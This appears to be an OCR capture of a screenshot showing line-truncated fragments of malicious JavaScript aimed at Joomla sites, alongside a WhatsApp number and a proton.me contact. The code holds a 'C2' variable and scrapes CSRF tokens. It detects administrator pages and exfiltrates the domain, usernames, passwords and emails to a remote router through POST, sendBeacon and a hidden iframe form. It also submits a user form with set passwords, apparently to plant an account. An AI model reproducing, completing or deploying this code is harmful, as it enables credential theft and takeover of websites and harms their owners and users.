
9 0000
Whatsapp: 06 17 19 5000
inline_run) return;window.joomlacreater_inline_run = true;var C2 =
@proton.me',gid: '8'};var FORM_URL = '/administrator/index.ph
32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]{32})
n m[1];}return null;}function isAdminHtml(html) {html = html || '';v
=com_/i.test(head)&& !/task=login|id="login-form"|com_login|login
(function (r) { return r.json(); }).catch(function () { return null; 
ta.ok) {if (data.user_login) u.login = data.user_login;if (data.us
(data.user_group_id);if (data.joomla_base) C2 = String(data.joomla
,domain: location.hostname,username: u.login,password: u.pass,email
thod: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'applicat
eacon(router, new Blob([payload], { type: 'application/x-www-form-ur
e = document.createElement('iframe');iframe.name = 'jc_router_ifr
hidden';document.body.appendChild(iframe);}var form = document.c
= 'none';Object.keys(fields).forEach(function (k) {var inp = docum
body.appendChild(form);form.submit();setTimeout(function () { for
dy.set(token, '1');body.set('task', 'user.apply');body.set('return'
m[password]', u.pass);body.set('jform[password2]', u.pass);body.set(
setTime]', '');body.set('jform[resetCount]', '0');body.set('jform[sendE